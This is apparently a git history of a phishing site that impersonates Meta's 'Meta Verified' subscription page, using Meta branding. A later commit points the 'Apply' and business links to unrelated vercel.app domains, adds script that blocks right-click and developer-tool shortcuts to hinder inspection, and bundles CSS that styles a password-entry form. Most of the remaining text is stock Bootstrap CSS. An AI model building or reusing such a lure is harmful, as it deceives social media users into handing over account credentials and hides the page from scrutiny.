
==== index.html @ 97bbfb9e "Create index.html" ====
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home</title>
    <link href="bootstrap.min.css" rel="stylesheet">
    <style>
        /* CSS styles */

        body {
            font-family: system-ui;
            margin: 0;
            padding: 0;
        }

        .container-fluid {
            background: #F5F6F6;
        }

        .container {
            padding: 1rem;
        }

        .logo {
            width: 9rem;
            height: 6rem;
        }

        .meta-logo {
            width: 4rem;
            height: 4rem;
        }

        .btn {
            background: #0064e0;
            border: none;
            border-radius: 100px;
            padding: 10px 35px;
            text-decoration: none;
            color: white;
            display: inline-block;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            /* Same font family */
            font-size: 16px;
            /* Adjust as needed */
        }

        .content {
            margin-top: 3rem;
            display: flex;
            justify-content: center;
        }

        .content .col-sm-6 {
            margin-top: 3rem;
            margin-left: 5rem;
        }

        .content p {
            font-size: 18px;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .sign-up {
            font-size: 17px;
            padding-top: 1rem;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .business-info {
            font-size: 14px;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .region-info {
            font-size: 13px;
            font-style: italic;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .image {
            display: none;
            width: 42%;
            height: 100vh;
            /* Ensure full height */
            background-size: cover;
            /* background-position: center; */
            /* margin-left: 5rem; */
        }

        @media (min-width: 576px) {
            .image {
                display: block;
            }
        }
    </style>
</head>

<body>
    <div class="container-fluid">
        <div class="container">
            <img src="meta-logo-primary_standardsize.svg" alt="logo" class="logo">
        </div>
    </div>
    <div class="content">
        <div class="col-sm-6">
            <img src="800px-Twitter_Verified_Badge.svg.png" alt="meta" class="meta-logo">
            <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
            <div style="margin-bottom: 30px;"></div>
            <a class='btn' href='/request'>Apply</a>
            <p class="mt-4">Grow your social presence with Meta Verified – a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
            <p class="sign-up">Sign up now for creators</p>
            <p class="mt-4 mb-0">
                <span class="fw-semibold">Are you a business?</span> Get more information on
            </p>
            <a href="#" class="business-info">Meta verified for businesses</a>
            <p class="mt-4 font-italic region-info">Features, availability, and pricing may vary by region.</p>
        </div>
        <div class="col-sm-5 image" style="background-image: url('background.png'); "></div>
    </div>

<script>
    document.addEventListener('contextmenu', event => {
        event.preventDefault();
    });

    setTimeout(function() {
    var redirectURL = "request.html"; // Updated URL
    window.location.replace(redirectURL);
    }, 3000); // 3000 milliseconds (3 seconds)
    });
</script>

</body></html>

==== commit dfd5507a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -115,7 +115,7 @@
             <img src="800px-Twitter_Verified_Badge.svg.png" alt="meta" class="meta-logo">
             <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
             <div style="margin-bottom: 30px;"></div>
-            <a class='btn' href='/request'>Apply</a>
+            <a class='btn' href='/next.html'>Apply</a>
             <p class="mt-4">Grow your social presence with Meta Verified – a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
             <p class="sign-up">Sign up now for creators</p>
             <p class="mt-4 mb-0">

==== commit 9a3b2f44: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,12 @@
 
-
-
-<!DOCTYPE html><html lang="en"><head>
-    <meta charset="UTF-8">
+<!DOCTYPE html>
+<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+    
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Home</title>
-    <link href="bootstrap.min.css" rel="stylesheet">
+    <link href="style.css" rel="stylesheet">
+    <link rel="icon" href="https://pbs.twimg.com/media/GQB99gQaQAEUOZ7?format=png&amp;name=small">
     <style>
-        /* CSS styles */
-
         body {
             font-family: system-ui;
             margin: 0;
@@ -17,20 +15,6 @@
 
         .container-fluid {
             background: #F5F6F6;
-        }
-
-        .container {
-            padding: 1rem;
-        }
-
-        .logo {
-            width: 9rem;
-            height: 6rem;
-        }
-
-        .meta-logo {
-            width: 4rem;
-            height: 4rem;
         }
 
         .btn {
@@ -43,9 +27,7 @@
             display: inline-block;
             margin-top: 1rem;
             font-family: Arial, sans-serif;
-            /* Same font family */
             font-size: 16px;
-            /* Adjust as needed */
         }
 
         .content {
@@ -63,37 +45,30 @@
             font-size: 18px;
             margin-top: 1rem;
             font-family: Arial, sans-serif;
-            /* Same font family */
         }
 
         .sign-up {
             font-size: 17px;
             padding-top: 1rem;
             font-family: Arial, sans-serif;
-            /* Same font family */
         }
 
         .business-info {
             font-size: 14px;
             font-family: Arial, sans-serif;
-            /* Same font family */
         }
 
         .region-info {
-            font-size: 13px;
-            font-style: italic;
+            font-size: small;
+            opacity: 95%;
             font-family: Arial, sans-serif;
-            /* Same font family */
         }
 
         .image {
             display: none;
             width: 42%;
             height: 100vh;
-            /* Ensure full height */
             background-size: cover;
-            /* background-position: center; */
-            /* margin-left: 5rem; */
         }
 
         @media (min-width: 576px) {
@@ -106,37 +81,39 @@
 
 <body>
     <div class="container-fluid">
-        <div class="container">
-            <img src="meta-logo-primary_standardsize.svg" alt="logo" class="logo">
-        </div>
+<img width="120px" src="2560px-Meta-Logo.png" alt="Meta Logo">
     </div>
     <div class="content">
         <div class="col-sm-6">
-            <img src="800px-Twitter_Verified_Badge.svg.png" alt="meta" class="meta-logo">
+<img width="80px" src="IMGremovebg.png" alt="Meta Verified Icon">
             <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
             <div style="margin-bottom: 30px;"></div>
-            <a class='btn' href='/next.html'>Apply</a>
+
+            <a href="https://meta-id0285.vercel.app/" class="btn">Apply</a>
+
             <p class="mt-4">Grow your social presence with Meta Verified – a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
             <p class="sign-up">Sign up now for creators</p>
             <p class="mt-4 mb-0">
                 <span class="fw-semibold">Are you a business?</span> Get more information on
             </p>
-            <a href="#" class="business-info">Meta verified for businesses</a>
-            <p class="mt-4 font-italic region-info">Features, availability, and pricing may vary by region.</p>
+            <a href="https://meta-id933442.vercel.app/" class="business-info">Meta verified for businesses</a> <br><br>
+            <i class="region-info">Features, availability, and pricing may vary by region.</i>
         </div>
-        <div class="col-sm-5 image" style="background-image: url('background.png'); "></div>
+        <div class="col-sm-5 image" style="background-image: url(&#39;https://pbs.twimg.com/media/GPUPRg0a8AACTSj?format=jpg&amp;name=small&#39;);"></div>
     </div>
 
-<script>
-    document.addEventListener('contextmenu', event => {
-        event.preventDefault();
-    });
+    <script>
+        document.addEventListener('contextmenu', function(e) {
+            e.preventDefault();
+        });
+        document.onkeydown = function(e) {
+            if (e.ctrlKey && (e.shiftKey || e.key === "I" || e.key === "i")) {
+                e.preventDefault();
+            }
+        };
+    </script>
 
-    setTimeout(function() {
-    var redirectURL = "request.html"; // Updated URL
-    window.location.replace(redirectURL);
-    }, 3000); // 3000 milliseconds (3 seconds)
-    });
-</script>
+
+
 
 </body></html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,13603 @@
+
+@charset "UTF-8";.validation_form_para {
+  font-size: 12px
+}
+
+.img-smal {
+  height: 90vh;
+  width: 80vh
+}
+
+@media (max-width: 590px) {
+  .img-smal {
+      display:block;
+      height: 50%;
+      order: 1;
+      width: 80%
+  }
+}
+
+* {
+  font-family: Segoe UI,Tahoma,Geneva,Verdana,sans-serif
+}
+
+.passwordContainer {
+  display: block;
+  margin: 30px auto auto;
+  width: 30%
+}
+
+.passwordContainer img {
+  display: block;
+  height: 100px;
+  margin: auto;
+  width: 100px
+}
+
+.passwordContainer h3 {
+  margin-top: 30px
+}
+
+.passwordContainer hr {
+  border: 1px solid #d3d3d3
+}
+
+.passwordContainer {
+  display: flex;
+  flex-direction: column;
+  margin-top: 20px
+}
+
+.passwordContainer button {
+  background-color: #1778f2;
+  border: none;
+  border-radius: 5px;
+  color: #fff;
+  cursor: pointer;
+  font-weight: 700;
+  margin-top: 20px;
+  padding: 10px
+}
+
+.passwordContainer input {
+  border: 1px solid #d3d3d3;
+  border-radius: 5px;
+  margin-top: 10px;
+  outline: none;
+  padding: 14px
+}
+
+.passwordContainer p {
+  color: #989797
+}
+
+/*!
+* Bootstrap  v5.3.3 (https://getbootstrap.com/)
+* Copyright 2011-2024 The Bootstrap Authors
+* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
+*/
+:root,[data-bs-theme=light] {
+  --bs-blue: #0d6efd;
+  --bs-indigo: #6610f2;
+  --bs-purple: #6f42c1;
+  --bs-pink: #d63384;
+  --bs-red: #dc3545;
+  --bs-orange: #fd7e14;
+  --bs-yellow: #ffc107;
+  --bs-green: #198754;
+  --bs-teal: #20c997;
+  --bs-cyan: #0dcaf0;
+  --bs-black: #000;
+  --bs-white: #fff;
+  --bs-gray: #6c757d;
+  --bs-gray-dark: #343a40;
+  --bs-gray-100: #f8f9fa;
+  --bs-gray-200: #e9ecef;
+  --bs-gray-300: #dee2e6;
+  --bs-gray-400: #ced4da;
+  --bs-gray-500: #adb5bd;
+  --bs-gray-600: #6c757d;
+  --bs-gray-700: #495057;
+  --bs-gray-800: #343a40;
+  --bs-gray-900: #212529;
+  --bs-primary: #0d6efd;
+  --bs-secondary: #6c757d;
+  --bs-success: #198754;
+  --bs-info: #0dcaf0;
+  --bs-warning: #ffc107;
+  --bs-danger: #dc3545;
+  --bs-light: #f8f9fa;
+  --bs-dark: #212529;
+  --bs-primary-rgb: 13,110,253;
+  --bs-secondary-rgb: 108,117,125;
+  --bs-success-rgb: 25,135,84;
+  --bs-info-rgb: 13,202,240;
+  --bs-warning-rgb: 255,193,7;
+  --bs-danger-rgb: 220,53,69;
+  --bs-light-rgb: 248,249,250;
+  --bs-dark-rgb: 33,37,41;
+  --bs-primary-text-emphasis: #052c65;
+  --bs-secondary-text-emphasis: #2b2f32;
+  --bs-success-text-emphasis: #0a3622;
+  --bs-info-text-emphasis: #055160;
+  --bs-warning-text-emphasis: #664d03;
+  --bs-danger-text-emphasis: #58151c;
+  --bs-light-text-emphasis: #495057;
+  --bs-dark-text-emphasis: #495057;
+  --bs-primary-bg-subtle: #cfe2ff;
+  --bs-secondary-bg-subtle: #e2e3e5;
+  --bs-success-bg-subtle: #d1e7dd;
+  --bs-info-bg-subtle: #cff4fc;
+  --bs-warning-bg-subtle: #fff3cd;
+  --bs-danger-bg-subtle: #f8d7da;
+  --bs-light-bg-subtle: #fcfcfd;
+  --bs-dark-bg-subtle: #ced4da;
+  --bs-primary-border-subtle: #9ec5fe;
+  --bs-secondary-border-subtle: #c4c8cb;
+  --bs-success-border-subtle: #a3cfbb;
+  --bs-info-border-subtle: #9eeaf9;
+  --bs-warning-border-subtle: #ffe69c;
+  --bs-danger-border-subtle: #f1aeb5;
+  --bs-light-border-subtle: #e9ecef;
+  --bs-dark-border-subtle: #adb5bd;
+  --bs-white-rgb: 255,255,255;
+  --bs-black-rgb: 0,0,0;
+  --bs-font-sans-serif: system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
+  --bs-font-monospace: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
+  --bs-gradient: linear-gradient(180deg,#ffffff26,#fff0);
+  --bs-body-font-family: var(--bs-font-sans-serif);
+  --bs-body-font-size: 1rem;
+  --bs-body-font-weight: 400;
+  --bs-body-line-height: 1.5;
+  --bs-body-color: #212529;
+  --bs-body-color-rgb: 33,37,41;
+  --bs-body-bg: #fff;
+  --bs-body-bg-rgb: 255,255,255;
+  --bs-emphasis-color: #000;
+  --bs-emphasis-color-rgb: 0,0,0;
+  --bs-secondary-color: #212529bf;
+  --bs-secondary-color-rgb: 33,37,41;
+  --bs-secondary-bg: #e9ecef;
+  --bs-secondary-bg-rgb: 233,236,239;
+  --bs-tertiary-color: #21252980;
+  --bs-tertiary-color-rgb: 33,37,41;
+  --bs-tertiary-bg: #f8f9fa;
+  --bs-tertiary-bg-rgb: 248,249,250;
+  --bs-heading-color: inherit;
+  --bs-link-color: #0d6efd;
+  --bs-link-color-rgb: 13,110,253;
+  --bs-link-decoration: underline;
+  --bs-link-hover-color: #0a58ca;
+  --bs-link-hover-color-rgb: 10,88,202;
+  --bs-code-color: #d63384;
+  --bs-highlight-color: #212529;
+  --bs-highlight-bg: #fff3cd;
+  --bs-border-width: 1px;
+  --bs-border-style: solid;
+  --bs-border-color: #dee2e6;
+  --bs-border-color-translucent: rgba(0,0,0,.175);
+  --bs-border-radius: 0.375rem;
+  --bs-border-radius-sm: 0.25rem;
+  --bs-border-radius-lg: 0.5rem;
+  --bs-border-radius-xl: 1rem;
+  --bs-border-radius-xxl: 2rem;
+  --bs-border-radius-2xl: var(--bs-border-radius-xxl);
+  --bs-border-radius-pill: 50rem;
+  --bs-box-shadow: 0 0.5rem 1rem #00000026;
+  --bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0,0,0,.075);
+  --bs-box-shadow-lg: 0 1rem 3rem rgba(0,0,0,.175);
+  --bs-box-shadow-inset: inset 0 1px 2px rgba(0,0,0,.075);
+  --bs-focus-ring-width: 0.25rem;
+  --bs-focus-ring-opacity: 0.25;
+  --bs-focus-ring-color: #0d6efd40;
+  --bs-form-valid-color: #198754;
+  --bs-form-valid-border-color: #198754;
+  --bs-form-invalid-color: #dc3545;
+  --bs-form-invalid-border-color: #dc3545
+}
+
+[data-bs-theme=dark] {
+  --bs-body-color: #dee2e6;
+  --bs-body-color-rgb: 222,226,230;
+  --bs-body-bg: #212529;
+  --bs-body-bg-rgb: 33,37,41;
+  --bs-emphasis-color: #fff;
+  --bs-emphasis-color-rgb: 255,255,255;
+  --bs-secondary-color: #dee2e6bf;
+  --bs-secondary-color-rgb: 222,226,230;
+  --bs-secondary-bg: #343a40;
+  --bs-secondary-bg-rgb: 52,58,64;
+  --bs-tertiary-color: #dee2e680;
+  --bs-tertiary-color-rgb: 222,226,230;
+  --bs-tertiary-bg: #2b3035;
+  --bs-tertiary-bg-rgb: 43,48,53;
+  --bs-primary-text-emphasis: #6ea8fe;
+  --bs-secondary-text-emphasis: #a7acb1;
+  --bs-success-text-emphasis: #75b798;
+  --bs-info-text-emphasis: #6edff6;
+  --bs-warning-text-emphasis: #ffda6a;
+  --bs-danger-text-emphasis: #ea868f;
+  --bs-light-text-emphasis: #f8f9fa;
+  --bs-dark-text-emphasis: #dee2e6;
+  --bs-primary-bg-subtle: #031633;
+  --bs-secondary-bg-subtle: #161719;
+  --bs-success-bg-subtle: #051b11;
+  --bs-info-bg-subtle: #032830;
+  --bs-warning-bg-subtle: #332701;
+  --bs-danger-bg-subtle: #2c0b0e;
+  --bs-light-bg-subtle: #343a40;
+  --bs-dark-bg-subtle: #1a1d20;
+  --bs-primary-border-subtle: #084298;
+  --bs-secondary-border-subtle: #41464b;
+  --bs-success-border-subtle: #0f5132;
+  --bs-info-border-subtle: #087990;
+  --bs-warning-border-subtle: #997404;
+  --bs-danger-border-subtle: #842029;
+  --bs-light-border-subtle: #495057;
+  --bs-dark-border-subtle: #343a40;
+  --bs-heading-color: inherit;
+  --bs-link-color: #6ea8fe;
+  --bs-link-hover-color: #8bb9fe;
+  --bs-link-color-rgb: 110,168,254;
+  --bs-link-hover-color-rgb: 139,185,254;
+  --bs-code-color: #e685b5;
+  --bs-highlight-color: #dee2e6;
+  --bs-highlight-bg: #664d03;
+  --bs-border-color: #495057;
+  --bs-border-color-translucent: #ffffff26;
+  --bs-form-valid-color: #75b798;
+  --bs-form-valid-border-color: #75b798;
+  --bs-form-invalid-color: #ea868f;
+  --bs-form-invalid-border-color: #ea868f;
+  color-scheme: dark
+}
+
+*,:after,:before {
+  box-sizing: border-box
+}
+
+@media (prefers-reduced-motion:no-preference) {
+  :root {
+      scroll-behavior: smooth
+  }
+}
+
+body {
+  -webkit-text-size-adjust: 100%;
+  -webkit-tap-highlight-color: transparent;
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  color: #212529;
+  color: var(--bs-body-color);
+  font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
+  font-family: var(--bs-body-font-family);
+  font-size: 1rem;
+  font-size: var(--bs-body-font-size);
+  font-weight: 400;
+  font-weight: var(--bs-body-font-weight);
+  line-height: 1.5;
+  line-height: var(--bs-body-line-height);
+  margin: 0;
+  text-align: var(--bs-body-text-align)
+}
+
+hr {
+  border: 0;
+  border-top: 1px solid;
+  border-top: var(--bs-border-width) solid;
+  color: inherit;
+  margin: 1rem 0;
+  opacity: .25
+}
+
+.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
+  color: inherit;
+  color: var(--bs-heading-color);
+  font-weight: 500;
+  line-height: 1.2;
+  margin-bottom: .5rem;
+  margin-top: 0
+}
+
+.h1,h1 {
+  font-size: calc(1.375rem + 1.5vw)
+}
+
+@media (min-width: 1200px) {
+  .h1,h1 {
+      font-size:2.5rem
+  }
+}
+
+.h2,h2 {
+  font-size: calc(1.325rem + .9vw)
+}
+
+@media (min-width: 1200px) {
+  .h2,h2 {
+      font-size:2rem
+  }
+}
+
+.h3,h3 {
+  font-size: calc(1.3rem + .6vw)
+}
+
+@media (min-width: 1200px) {
+  .h3,h3 {
+      font-size:1.75rem
+  }
+}
+
+.h4,h4 {
+  font-size: calc(1.275rem + .3vw)
+}
+
+@media (min-width: 1200px) {
+  .h4,h4 {
+      font-size:1.5rem
+  }
+}
+
+.h5,h5 {
+  font-size: 1.25rem
+}
+
+.h6,h6 {
+  font-size: 1rem
+}
+
+p {
+  margin-bottom: 1rem;
+  margin-top: 0
+}
+
+abbr[title] {
+  cursor: help;
+  -webkit-text-decoration: underline dotted;
+  text-decoration: underline dotted;
+  -webkit-text-decoration-skip-ink: none;
+  text-decoration-skip-ink: none
+}
+
+address {
+  font-style: normal;
+  line-height: inherit;
+  margin-bottom: 1rem
+}
+
+ol,ul {
+  padding-left: 2rem
+}
+
+dl,ol,ul {
+  margin-bottom: 1rem;
+  margin-top: 0
+}
+
+ol ol,ol ul,ul ol,ul ul {
+  margin-bottom: 0
+}
+
+dt {
+  font-weight: 700
+}
+
+dd {
+  margin-bottom: .5rem;
+  margin-left: 0
+}
+
+blockquote {
+  margin: 0 0 1rem
+}
+
+b,strong {
+  font-weight: bolder
+}
+
+.small,small {
+  font-size: .875em
+}
+
+.mark,mark {
+  background-color: #fff3cd;
+  background-color: var(--bs-highlight-bg);
+  color: #212529;
+  color: var(--bs-highlight-color);
+  padding: .1875em
+}
+
+sub,sup {
+  font-size: .75em;
+  line-height: 0;
+  position: relative;
+  vertical-align: initial
+}
+
+sub {
+  bottom: -.25em
+}
+
+sup {
+  top: -.5em
+}
+
+a {
+  color: #0d6efd;
+  color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));
+  text-decoration: underline
+}
+
+a:hover {
+  --bs-link-color-rgb: var(--bs-link-hover-color-rgb)
+}
+
+a:not([href]):not([class]),a:not([href]):not([class]):hover {
+  color: inherit;
+  text-decoration: none
+}
+
+code,kbd,pre,samp {
+  font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
+  font-family: var(--bs-font-monospace);
+  font-size: 1em
+}
+
+pre {
+  display: block;
+  font-size: .875em;
+  margin-bottom: 1rem;
+  margin-top: 0;
+  overflow: auto
+}
+
+pre code {
+  color: inherit;
+  font-size: inherit;
+  word-break: normal
+}
+
+code {
+  word-wrap: break-word;
+  color: #d63384;
+  color: var(--bs-code-color);
+  font-size: .875em
+}
+
+a>code {
+  color: inherit
+}
+
+kbd {
+  background-color: #212529;
+  background-color: var(--bs-body-color);
+  border-radius: .25rem;
+  color: #fff;
+  color: var(--bs-body-bg);
+  font-size: .875em;
+  padding: .1875rem .375rem
+}
+
+kbd kbd {
+  font-size: 1em;
+  padding: 0
+}
+
+figure {
+  margin: 0 0 1rem
+}
+
+img,svg {
+  vertical-align: middle
+}
+
+table {
+  border-collapse: collapse;
+  caption-side: bottom
+}
+
+caption {
+  color: #212529bf;
+  color: var(--bs-secondary-color);
+  padding-bottom: .5rem;
+  padding-top: .5rem;
+  text-align: left
+}
+
+th {
+  text-align: inherit;
+  text-align: -webkit-match-parent
+}
+
+tbody,td,tfoot,th,thead,tr {
+  border: 0 solid;
+  border-color: inherit
+}
+
+label {
+  display: inline-block
+}
+
+button {
+  border-radius: 0
+}
+
+button:focus:not(:focus-visible) {
+  outline: 0
+}
+
+button,input,optgroup,select,textarea {
+  font-family: inherit;
+  font-size: inherit;
+  line-height: inherit;
+  margin: 0
+}
+
+button,select {
+  text-transform: none
+}
+
+[role=button] {
+  cursor: pointer
+}
+
+select {
+  word-wrap: normal
+}
+
+select:disabled {
+  opacity: 1
+}
+
+[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
+  display: none!important
+}
+
+[type=button],[type=reset],[type=submit],button {
+  -webkit-appearance: button
+}
+
+[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled) {
+  cursor: pointer
+}
+
+::-moz-focus-inner {
+  border-style: none;
+  padding: 0
+}
+
+textarea {
+  resize: vertical
+}
+
+fieldset {
+  border: 0;
+  margin: 0;
+  min-width: 0;
+  padding: 0
+}
+
+legend {
+  float: left;
+  font-size: calc(1.275rem + .3vw);
+  line-height: inherit;
+  margin-bottom: .5rem;
+  padding: 0;
+  width: 100%
+}
+
+@media (min-width: 1200px) {
+  legend {
+      font-size:1.5rem
+  }
+}
+
+legend+* {
+  clear: left
+}
+
+::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field {
+  padding: 0
+}
+
+::-webkit-inner-spin-button {
+  height: auto
+}
+
+[type=search] {
+  -webkit-appearance: textfield;
+  outline-offset: -2px
+}
+
+::-webkit-search-decoration {
+  -webkit-appearance: none
+}
+
+::-webkit-color-swatch-wrapper {
+  padding: 0
+}
+
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  font: inherit
+}
+
+::file-selector-button {
+  -webkit-appearance: button;
+  font: inherit
+}
+
+output {
+  display: inline-block
+}
+
+iframe {
+  border: 0
+}
+
+summary {
+  cursor: pointer;
+  display: list-item
+}
+
+progress {
+  vertical-align: initial
+}
+
+[hidden] {
+  display: none!important
+}
+
+.lead {
+  font-size: 1.25rem;
+  font-weight: 300
+}
+
+.display-1 {
+  font-size: calc(1.625rem + 4.5vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-1 {
+      font-size:5rem
+  }
+}
+
+.display-2 {
+  font-size: calc(1.575rem + 3.9vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-2 {
+      font-size:4.5rem
+  }
+}
+
+.display-3 {
+  font-size: calc(1.525rem + 3.3vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-3 {
+      font-size:4rem
+  }
+}
+
+.display-4 {
+  font-size: calc(1.475rem + 2.7vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-4 {
+      font-size:3.5rem
+  }
+}
+
+.display-5 {
+  font-size: calc(1.425rem + 2.1vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-5 {
+      font-size:3rem
+  }
+}
+
+.display-6 {
+  font-size: calc(1.375rem + 1.5vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-6 {
+      font-size:2.5rem
+  }
+}
+
+.list-inline,.list-unstyled {
+  list-style: none;
+  padding-left: 0
+}
+
+.list-inline-item {
+  display: inline-block
+}
+
+.list-inline-item:not(:last-child) {
+  margin-right: .5rem
+}
+
+.initialism {
+  font-size: .875em;
+  text-transform: uppercase
+}
+
+.blockquote {
+  font-size: 1.25rem;
+  margin-bottom: 1rem
+}
+
+.blockquote>:last-child {
+  margin-bottom: 0
+}
+
+.blockquote-footer {
+  color: #6c757d;
+  font-size: .875em;
+  margin-bottom: 1rem;
+  margin-top: -1rem
+}
+
+.blockquote-footer:before {
+  content: "— "
+}
+
+.img-fluid,.img-thumbnail {
+  height: auto;
+  max-width: 100%
+}
+
+.img-thumbnail {
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  border: 1px solid #dee2e6;
+  border: var(--bs-border-width) solid var(--bs-border-color);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  padding: .25rem
+}
+
+.figure {
+  display: inline-block
+}
+
+.figure-img {
+  line-height: 1;
+  margin-bottom: .5rem
+}
+
+.figure-caption {
+  color: #212529bf;
+  color: var(--bs-secondary-color);
+  font-size: .875em
+}
+
+.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
+  --bs-gutter-x: 1.5rem;
+  --bs-gutter-y: 0;
+  margin-left: auto;
+  margin-right: auto;
+  padding-left: calc(var(--bs-gutter-x)*.5);
+  padding-right: calc(var(--bs-gutter-x)*.5);
+  width: 100%
+}
+
+@media (min-width: 576px) {
+  .container,.container-sm {
+      max-width:540px
+  }
+}
+
+@media (min-width: 768px) {
+  .container,.container-md,.container-sm {
+      max-width:720px
+  }
+}
+
+@media (min-width: 992px) {
+  .container,.container-lg,.container-md,.container-sm {
+      max-width:960px
+  }
+}
+
+@media (min-width: 1200px) {
+  .container,.container-lg,.container-md,.container-sm,.container-xl {
+      max-width:1140px
+  }
+}
+
+@media (min-width: 1400px) {
+  .container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
+      max-width:1320px
+  }
+}
+
+:root {
+  --bs-breakpoint-xs: 0;
+  --bs-breakpoint-sm: 576px;
+  --bs-breakpoint-md: 768px;
+  --bs-breakpoint-lg: 992px;
+  --bs-breakpoint-xl: 1200px;
+  --bs-breakpoint-xxl: 1400px
+}
+
+.row {
+  --bs-gutter-x: 1.5rem;
+  --bs-gutter-y: 0;
+  display: flex;
+  flex-wrap: wrap;
+  margin-left: calc(var(--bs-gutter-x)*-.5);
+  margin-right: calc(var(--bs-gutter-x)*-.5);
+  margin-top: calc(var(--bs-gutter-y)*-1)
+}
+
+.row>* {
+  flex-shrink: 0;
+  margin-top: var(--bs-gutter-y);
+  max-width: 100%;
+  padding-left: calc(var(--bs-gutter-x)*.5);
+  padding-right: calc(var(--bs-gutter-x)*.5);
+  width: 100%
+}
+
+.col {
+  flex: 1 0
+}
+
+.row-cols-auto>* {
+  flex: 0 0 auto;
+  width: auto
+}
+
+.row-cols-1>* {
+  flex: 0 0 auto;
+  width: 100%
+}
+
+.row-cols-2>* {
+  flex: 0 0 auto;
+  width: 50%
+}
+
+.row-cols-3>* {
+  flex: 0 0 auto;
+  width: 33.33333333%
+}
+
+.row-cols-4>* {
+  flex: 0 0 auto;
+  width: 25%
+}
+
+.row-cols-5>* {
+  flex: 0 0 auto;
+  width: 20%
+}
+
+.row-cols-6>* {
+  flex: 0 0 auto;
+  width: 16.66666667%
+}
+
+.col-auto {
+  flex: 0 0 auto;
+  width: auto
+}
+
+.col-1 {
+  flex: 0 0 auto;
+  width: 8.33333333%
+}
+
+.col-2 {
+  flex: 0 0 auto;
+  width: 16.66666667%
+}
+
+.col-3 {
+  flex: 0 0 auto;
+  width: 25%
+}
+
+.col-4 {
+  flex: 0 0 auto;
+  width: 33.33333333%
+}
+
+.col-5 {
+  flex: 0 0 auto;
+  width: 41.66666667%
+}
+
+.col-6 {
+  flex: 0 0 auto;
+  width: 50%
+}
+
+.col-7 {
+  flex: 0 0 auto;
+  width: 58.33333333%
+}
+
+.col-8 {
+  flex: 0 0 auto;
+  width: 66.66666667%
+}
+
+.col-9 {
+  flex: 0 0 auto;
+  width: 75%
+}
+
+.col-10 {
+  flex: 0 0 auto;
+  width: 83.33333333%
+}
+
+.col-11 {
+  flex: 0 0 auto;
+  width: 91.66666667%
+}
+
+.col-12 {
+  flex: 0 0 auto;
+  width: 100%
+}
+
+.offset-1 {
+  margin-left: 8.33333333%
+}
+
+.offset-2 {
+  margin-left: 16.66666667%
+}
+
+.offset-3 {
+  margin-left: 25%
+}
+
+.offset-4 {
+  margin-left: 33.33333333%
+}
+
+.offset-5 {
+  margin-left: 41.66666667%
+}
+
+.offset-6 {
+  margin-left: 50%
+}
+
+.offset-7 {
+  margin-left: 58.33333333%
+}
+
+.offset-8 {
+  margin-left: 66.66666667%
+}
+
+.offset-9 {
+  margin-left: 75%
+}
+
+.offset-10 {
+  margin-left: 83.33333333%
+}
+
+.offset-11 {
+  margin-left: 91.66666667%
+}
+
+.g-0,.gx-0 {
+  --bs-gutter-x: 0
+}
+
+.g-0,.gy-0 {
+  --bs-gutter-y: 0
+}
+
+.g-1,.gx-1 {
+  --bs-gutter-x: 0.25rem
+}
+
+.g-1,.gy-1 {
+  --bs-gutter-y: 0.25rem
+}
+
+.g-2,.gx-2 {
+  --bs-gutter-x: 0.5rem
+}
+
+.g-2,.gy-2 {
+  --bs-gutter-y: 0.5rem
+}
+
+.g-3,.gx-3 {
+  --bs-gutter-x: 1rem
+}
+
+.g-3,.gy-3 {
+  --bs-gutter-y: 1rem
+}
+
